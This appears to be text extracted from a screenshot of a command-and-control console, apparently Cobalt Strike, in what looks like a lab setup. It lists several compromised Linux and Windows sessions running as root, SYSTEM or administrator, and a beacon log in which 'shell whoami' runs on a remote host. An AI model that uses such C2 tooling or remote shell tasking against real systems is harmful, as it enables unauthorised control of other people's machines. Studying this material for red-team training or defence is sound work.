 external internal listener user computer note process pid arch last
192.168.74.147 172.20.0.1 ubutnu root * ubuntu(7025) x64 53ms
192.168.74.147 172.20.0.1 ubutnu ubuntu ubuntu(7011) x64 55ms
192.168.74.147 192.168.183.1... ww administrator * WIN-ENS2VR5TR3N ma2.exe 728 x64 59ms
192.168.74.147 192.168.183.1... windows SYSTEM * TESTWIN7-PC beacon_x64.exe 4012 x64 35ms
Event Log X Listeners X SSH 172.20.0.1 X SSH 172.20.0.1 X Beacon 192.168.183.130@728 X
[11/16 19:50:56] beacon> sleep 0
[11/16 19:50:56] [*] Tasked beacon to become interactive
[11/16 19:51:00] beacon> shell whoami
[11/16 19:51:00] [*] Tasked beacon to run: whoami
[11/16 19:51:46] [+] host called home, sent: 53 bytes
[11/16 19:51:46] [+] received output:
demo\administrator